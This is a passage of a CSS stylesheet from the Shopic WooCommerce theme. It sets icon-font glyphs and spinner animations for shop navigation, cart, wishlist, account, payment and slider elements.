  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  -webkit-animation: fa-spin 0.75s linear infinite;
          animation: fa-spin 0.75s linear infinite;
  font-size: 20px;
  width: 20px;
  height: 20px;
  line-height: 1;
  position: absolute;
  display: block !important;
  margin-left: -10px;
  margin-top: -10px;
  color: #000; }

.shop-action .blockUI.blockOverlay {
  opacity: 1 !important;
  overflow: hidden;
  background-image: none !important;
  background: #fff !important; }

.main-navigtion ul li a::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.5407911001em; }

.mobile-navigation ul li button::after {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

.site-main nav.navigation .nav-previous a::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.5407911001em;
  color: #cfcfcf; }

.site-main nav.navigation .nav-next a::after {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-left: 0.5407911001em;
  color: #cfcfcf; }

.widget_search:not(.widget_block) form::before,
.widget_product_search form::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  position: absolute;
  top: 50%;
  right: 7px;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  z-index: 1; }

.widget_product_search form.woocommerce-product-search.loading::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  -webkit-animation: fa-spin 0.75s linear infinite;
          animation: fa-spin 0.75s linear infinite;
  line-height: 1.3; }

.shopic-handheld-footer-bar ul li > a::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  line-height: 2;
  font-size: 1.41575em;
  text-indent: 0;
  display: block;
  cursor: pointer; }

.shopic-handheld-footer-bar ul li.shop > a::before {
  content: ""; }

.shopic-handheld-footer-bar ul li.search > a::before {
  content: ""; }

.shopic-handheld-footer-bar ul li.my-account > a::before {
  content: ""; }

.shopic-handheld-footer-bar ul li.cart > a::before {
  content: ""; }

.shopic-handheld-footer-bar ul li.wishlist > a::before {
  content: ""; }

.single-product .pswp__button {
  background-color: transparent; }

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
  text-indent: -999px;
  overflow: hidden; }
  .single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger::before {
    font-family: "shopic-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    display: block;
    line-height: 45px;
    text-indent: 0;
    color: var(--accent);
    font-size: 19px; }
  .single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger img {
    display: none !important; }

.single-product div.product .entry-summary .yith-wcwl-add-to-wishlist > div > a:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

.single-product div.product .entry-summary .compare:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

.stock::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  margin-right: 0.5407911001em; }

.stock.in-stock::before {
  content: ""; }

.stock.out-of-stock::before {
  content: ""; }

a.reset_variations::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.5407911001em; }

.content-area .shopic-dropdown-filter-wrap .widget_layered_nav ul {
  margin-left: 0; }
  .content-area .shopic-dropdown-filter-wrap .widget_layered_nav ul li {
    padding-left: 1.618em; }
    .content-area .shopic-dropdown-filter-wrap .widget_layered_nav ul li::before {
      font-family: "shopic-icon";
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      display: inline-block;
      font-style: normal;
      font-variant: normal;
      font-weight: normal;
      line-height: 1;
      vertical-align: middle;
      margin-right: 0.5407911001em;
      display: block;
      float: left;
      opacity: 0.35;
      margin-left: -1.618em;
      width: 1em; }
    .content-area .shopic-dropdown-filter-wrap .widget_layered_nav ul li .children {
      margin-left: 0; }

.content-area .shopic-dropdown-filter-wrap .widget_layered_nav li::before {
  content: ""; }

.content-area .shopic-dropdown-filter-wrap .widget_layered_nav .chosen::before {
  content: ""; }

.shopic-canvas-filter .shopic-canvas-filter-wrap .widget_layered_nav ul {
  margin-left: 0; }
  .shopic-canvas-filter .shopic-canvas-filter-wrap .widget_layered_nav ul li {
    padding-left: 1.618em; }
    .shopic-canvas-filter .shopic-canvas-filter-wrap .widget_layered_nav ul li::before {
      font-family: "shopic-icon";
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      display: inline-block;
      font-style: normal;
      font-variant: normal;
      font-weight: normal;
      line-height: 1;
      vertical-align: middle;
      margin-right: 0.5407911001em;
      display: block;
      float: left;
      opacity: 0.35;
      margin-left: -1.618em;
      width: 1em; }
    .shopic-canvas-filter .shopic-canvas-filter-wrap .widget_layered_nav ul li .children {
      margin-left: 0; }

.shopic-canvas-filter .shopic-canvas-filter-wrap .widget_layered_nav li::before {
  content: ""; }

.shopic-canvas-filter .shopic-canvas-filter-wrap .widget_layered_nav .chosen::before {
  content: ""; }

.wp-block-archives-list li {
  padding-left: 1.41575em; }
  .wp-block-archives-list li a {
    color: var(--accent); }
    .wp-block-archives-list li a:hover {
      color: var(--primary); }
  .wp-block-archives-list li::before {
    font-family: "shopic-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    margin-right: 0.5407911001em;
    display: block;
    float: left;
    margin-left: -1.41575em;
    width: 1em;
    line-height: inherit !important;
    content: ""; }
  .wp-block-archives-list li .children {
    margin-left: 0; }

#secondary .widget_pages ul,
#secondary .widget_categories ul,
#secondary .widget_archive ul,
#secondary .widget_recent_comments ul,
#secondary .widget_nav_menu ul,
#secondary .widget_links ul,
#secondary .widget_layered_nav ul,
#secondary .widget_layered_nav_filters ul,
#secondary .widget_product_brands ul {
  margin-left: 0; }
  #secondary .widget_pages ul li,
  #secondary .widget_categories ul li,
  #secondary .widget_archive ul li,
  #secondary .widget_recent_comments ul li,
  #secondary .widget_nav_menu ul li,
  #secondary .widget_links ul li,
  #secondary .widget_layered_nav ul li,
  #secondary .widget_layered_nav_filters ul li,
  #secondary .widget_product_brands ul li {
    padding-left: 1.41575em; }
    #secondary .widget_pages ul li::before,
    #secondary .widget_categories ul li::before,
    #secondary .widget_archive ul li::before,
    #secondary .widget_recent_comments ul li::before,
    #secondary .widget_nav_menu ul li::before,
    #secondary .widget_links ul li::before,
    #secondary .widget_layered_nav ul li::before,
    #secondary .widget_layered_nav_filters ul li::before,
    #secondary .widget_product_brands ul li::before {
      font-family: "shopic-icon";
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      display: inline-block;
      font-style: normal;
      font-variant: normal;
      font-weight: normal;
      line-height: 1;
      vertical-align: middle;
      margin-right: 0.5407911001em;
      display: block;
      float: left;
      opacity: 0.35;
      margin-left: -1.41575em;
      width: 1em;
      line-height: inherit !important; }
    #secondary .widget_pages ul li .children,
    #secondary .widget_categories ul li .children,
    #secondary .widget_archive ul li .children,
    #secondary .widget_recent_comments ul li .children,
    #secondary .widget_nav_menu ul li .children,
    #secondary .widget_links ul li .children,
    #secondary .widget_layered_nav ul li .children,
    #secondary .widget_layered_nav_filters ul li .children,
    #secondary .widget_product_brands ul li .children {
      margin-left: 0; }

#secondary .widget_product_brands li::before,
#secondary .widget_layered_nav li::before {
  content: ""; }

#secondary .widget_product_brands .chosen::before,
#secondary .widget_layered_nav .chosen::before {
  content: ""; }

#secondary .widget_layered_nav_filters ul li.chosen::before {
  content: "";
  color: #e2401c;
  opacity: 1; }

#secondary .widget_pages ul li::before {
  content: ""; }

#secondary .widget_categories ul li::before {
  content: '';
  display: inline-block;
  width: 4px;
  height: 4px;
  background-color: var(--primary); }

#secondary .widget_archive ul li::before {
  content: ""; }

#secondary .widget_recent_comments ul li::before {
  content: ""; }

#secondary .widget_nav_menu ul li::before {
  content: ""; }

#secondary .widget_links ul li::before {
  content: ""; }

a.remove {
  display: block;
  width: 1.618em;
  height: 1.618em;
  line-height: 1.618;
  font-weight: 400;
  text-indent: -9999px;
  position: relative; }
  a.remove::before {
    font-family: "shopic-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    color: #959595;
    line-height: 1.618;
    text-indent: 0;
    text-align: center; }

.woocommerce-shipping-calculator > p:first-child a::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.3342343017em; }

.blockUI::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  -webkit-animation: fa-spin 0.75s linear infinite;
          animation: fa-spin 0.75s linear infinite;
  height: 30px;
  width: 30px;
  line-height: 30px;
  font-size: 30px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -15px;
  margin-top: -15px; }

.woocommerce-pagination .next,
.woocommerce-pagination .prev {
  display: inline-block;
  position: relative; }

#shipping_method li > label {
  cursor: pointer; }
  #shipping_method li > label::after {
    font-family: "shopic-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    margin-left: 0.5407911001em;
    -webkit-transition: color, ease, 0.2s;
    transition: color, ease, 0.2s; }

#shipping_method li > input[type=radio]:first-child {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important; }
  #shipping_method li > input[type=radio]:first-child:checked + label::after {
    font-weight: 700;
    content: ""; }

#payment .payment_methods li > label {
  cursor: pointer; }
  #payment .payment_methods li > label::before {
    font-family: "shopic-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    margin-right: 0.5407911001em;
    -webkit-transition: color, ease, 0.2s;
    transition: color, ease, 0.2s; }

#payment .payment_methods li > input[type=radio]:first-child {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important; }
  #payment .payment_methods li > input[type=radio]:first-child:checked + label::before {
    font-weight: 700;
    content: ""; }

.woocommerce-password-strength::after {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-left: 0.5407911001em; }

.woocommerce-password-strength.strong::after {
  content: ""; }

.woocommerce-password-strength.good::after {
  content: ""; }

.woocommerce-MyAccount-navigation ul li.is-active a::before {
  opacity: 1; }

.woocommerce-MyAccount-navigation ul li a::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  line-height: 1.618;
  margin-left: 0.5407911001em;
  width: 1.41575em;
  text-align: right;
  float: right;
  opacity: 0.25;
  font-weight: 700; }

.woocommerce-MyAccount-navigation ul li a:hover::before {
  opacity: 1; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a::before {
  content: ""; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a::before {
  content: ""; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a::before {
  content: ""; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a::before {
  content: ""; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--payment-methods a::before {
  content: ""; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a::before {
  content: ""; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a::before {
  content: ""; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--subscriptions a::before {
  content: ""; }

.my_account_orders .button.view::after {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-left: 0.5407911001em; }

p.order-again .button::after {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-left: 0.5407911001em; }

.woocommerce-MyAccount-downloads .button::after {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-left: 0.5407911001em; }

.demo_store::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.5407911001em; }

#reviews .commentlist li p.meta .verified {
  display: inline-block;
  height: 1.41575em;
  width: 1.41575em;
  position: relative;
  text-indent: -9999px; }
  #reviews .commentlist li p.meta .verified::before {
    font-family: "shopic-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    color: #0f834d;
    position: absolute;
    top: 0;
    left: 0;
    width: 1.41575em;
    height: 1.41575em;
    text-indent: 0;
    text-align: center;
    line-height: 1.618em; }

/**
 * Composite Products
 */
.single-product div.product .component_selections .clear_component_options::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.5407911001em; }

/**
 * Mix and Match
 */
.cart .mnm_table_item .mnm_table_item_indent::before,
.shop_table .mnm_table_item .mnm_table_item_indent::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
  margin-right: 0.3819820591em;
  opacity: 0.25; }

/**
 * Quick view
 */
.quick-view-button::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.6180469716em; }

/**
 * Ship multiple addresses
 */
.woocommerce-page .ship_address .gift-form label::after,
.woocommerce-page .no_shipping_address .gift-form label::after {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-left: 0.5407911001em; }

.woocommerce-page .ship_address .modify-address-button::before,
.woocommerce-page .no_shipping_address .modify-address-button::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.5407911001em; }

.woocommerce-page .addresses + .addresses header.title a::before {
  content: ""; }

/**
 * Product reviews pro
 */
.woocommerce .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--contributions a::before,
.woocommerce-page .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--contributions a::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

/**
 * Variation Swatches
 */
a#variations_clear::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.5407911001em; }

/**
 * Wishlists
 */
.wl-add-link::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.5407911001em; }

.button.wl-create-new::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.5407911001em; }

.site-header-cart .cart-contents::before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

.shop-action .yith-wcqv-button:before,
.shop-action .yith-wcwl-add-to-wishlist > div > a:before,
.shop-action .compare:before,
.product-list .yith-wcqv-button:before,
.product-list .yith-wcwl-add-to-wishlist > div > a:before,
.product-list .compare:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle; }

.shop-action .yith-wcwl-add-to-wishlist > div > a:before,
.product-list .yith-wcwl-add-to-wishlist > div > a:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

.shop-action .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistaddedbrowse > a:before,
.product-list .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistaddedbrowse > a:before {
  content: "";
  color: red; }

.shop-action .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistexistsbrowse a:before,
.product-list .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistexistsbrowse a:before {
  content: "";
  color: red; }

.shop-action .compare:before,
.product-list .compare:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

.shop-action .yith-wcqv-button:before,
.product-list .yith-wcqv-button:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

.shop-action a[class*="product_type_"]:before,
.product-list a[class*="product_type_"]:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

@media (min-width: 768px) {
  .main-navigation ul.menu > li.menu-item-has-children > a:after, .main-navigation ul.menu > li.page_item_has_children > a:after, .main-navigation ul.menu > li.has-mega-menu > a:after,
  .main-navigation ul.nav-menu > li.menu-item-has-children > a:after,
  .main-navigation ul.nav-menu > li.page_item_has_children > a:after,
  .main-navigation ul.nav-menu > li.has-mega-menu > a:after {
    font-family: "shopic-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    margin-left: 0.5em;
    font-size: 10px;
    font-weight: 700;
    -webkit-transition: transform 0.3s ease;
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease; }
  .main-navigation ul.menu > li.menu-item-has-children:hover > a:after, .main-navigation ul.menu > li.page_item_has_children:hover > a:after, .main-navigation ul.menu > li.has-mega-menu:hover > a:after,
  .main-navigation ul.nav-menu > li.menu-item-has-children:hover > a:after,
  .main-navigation ul.nav-menu > li.page_item_has_children:hover > a:after,
  .main-navigation ul.nav-menu > li.has-mega-menu:hover > a:after {
    -ms-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg); }
  .header-side .main-navigation ul.menu > li.menu-item-has-children > a::after, .header-side .main-navigation ul.menu > li.page_item_has_children > a::after, .header-side .main-navigation ul.menu > li.has-mega-menu > a::after,
  .header-side .main-navigation ul.nav-menu > li.menu-item-has-children > a::after,
  .header-side .main-navigation ul.nav-menu > li.page_item_has_children > a::after,
  .header-side .main-navigation ul.nav-menu > li.has-mega-menu > a::after {
    font-family: "shopic-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    margin-left: 1em;
    margin-right: -25px; }
  .vertical-navigation ul.menu > li.menu-item-has-children > a::after, .vertical-navigation ul.menu > li.page_item_has_children > a::after, .vertical-navigation ul.menu > li.has-mega-menu > a::after,
  .vertical-navigation ul.nav-menu > li.menu-item-has-children > a::after,
  .vertical-navigation ul.nav-menu > li.page_item_has_children > a::after,
  .vertical-navigation ul.nav-menu > li.has-mega-menu > a::after {
    font-family: "shopic-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    margin-left: auto;
    float: right; }
  .main-navigation ul.menu ul li.menu-item-has-children > a::after, .main-navigation ul.menu ul li.page_item_has_children > a::after,
  .main-navigation ul.nav-menu ul li.menu-item-has-children > a::after,
  .main-navigation ul.nav-menu ul li.page_item_has_children > a::after {
    font-family: "shopic-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    float: right;
    margin-left: 10px;
    line-height: 1.5;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .main-navigation ul.menu ul li.menu-item-has-children:hover > a:after, .main-navigation ul.menu ul li.page_item_has_children:hover > a:after,
  .main-navigation ul.nav-menu ul li.menu-item-has-children:hover > a:after,
  .main-navigation ul.nav-menu ul li.page_item_has_children:hover > a:after {
    -ms-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg); }
  .demo_store a.woocommerce-store-notice__dismiss-link::before {
    font-family: "shopic-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    margin-right: 0.3342343017em; }
  .addresses header.title a {
    display: block;
    width: 1em;
    height: 1em;
    text-indent: -9999px;
    position: relative;
    padding: 0.875em;
    margin-top: 0.6180469716em; }
    .addresses header.title a::before {
      font-family: "shopic-icon";
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      display: inline-block;
      font-style: normal;
      font-variant: normal;
      font-weight: normal;
      line-height: 1;
      vertical-align: middle;
      content: "";
      line-height: 1.618;
      position: absolute;
      top: 0;
      left: 0;
      height: 100%;
      width: 100%;
      text-align: center;
      text-indent: 0; }
  /**
	 * Wishlists
	 */
  #wl-wrapper .wl-tabs > li.active::after {
    font-family: "shopic-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    display: block !important;
    position: absolute;
    top: 50%;
    height: 1em;
    width: 1em;
    margin-top: -0.5em; } }

ul.wishlist_table.mobile .remove_from_wishlist:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

.arrow-style-2 .slick-prev:before {
  content: ""; }

.arrow-style-2 .slick-next:before {
  content: ""; }

.slick-prev:before,
.slick-next:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle; }

.slick-prev:before {
  content: ""; }
  [dir="rtl"] .slick-prev:before {
    content: ""; }
  .woocommerce-product-gallery-vertical .slick-prev:before {
    content: ""; }
  .woocommerce-product-gallery-horizontal .slick-prev:before {
    content: ""; }

.slick-next:before {
  content: ""; }
  [dir="rtl"] .slick-next:before {
    content: ""; }
  .woocommerce-product-gallery-vertical .slick-next:before {
    content: ""; }
  .woocommerce-product-gallery-horizontal .slick-next:before {
    content: ""; }

.shopic-language-switcher li.item span:after {
  position: relative;
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-left: 0.5em;
  margin-top: -1px; }

body.loading {
  position: relative; }
  body.loading::after {
    font-family: "shopic-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    -webkit-animation: fa-spin 0.75s linear infinite;
            animation: fa-spin 0.75s linear infinite;
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 40px;
    position: fixed;
    top: 50%;
    left: 50%;
    display: block;
    z-index: 999999;
    color: #fff; }
  body.loading:before {
